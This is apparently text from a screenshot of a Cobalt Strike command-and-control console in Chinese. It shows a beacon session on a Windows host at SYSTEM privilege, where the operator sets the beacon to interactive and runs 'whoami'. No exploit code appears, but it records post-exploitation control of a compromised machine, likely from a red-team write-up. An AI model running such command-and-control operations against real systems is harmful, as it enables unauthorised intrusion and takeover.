 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) AboutMe OLa-Tools
external internal listener user computer note process pid arch last
52.83.7.5 10.0.10.4 1 SYSTEM * WIN-1NEF5K2CEAQ 2.exe 3032 x64 49ms
事件日志 X 监听器 X Beacon 10.0.10.4@3032 X
01/15 11:54:19 [*] Tasked beacon to become interactive
01/15 11:54:32 beacon> sleep 0
01/15 11:54:32 [*] Tasked beacon to become interactive
01/15 11:55:18 [+] host called home, sent: 32 bytes
01/15 11:55:26 beacon> shell whoami
01/15 11:55:26 [*] Tasked beacon to run: whoami
01/15 11:55:26 [+] host called home, sent: 37 bytes
01/15 11:55:26 [+] received output:
nt authority\system
[WIN-1NEF5K2CEAQ] SYSTEM */3032 (x64) last: 49ms
beacon>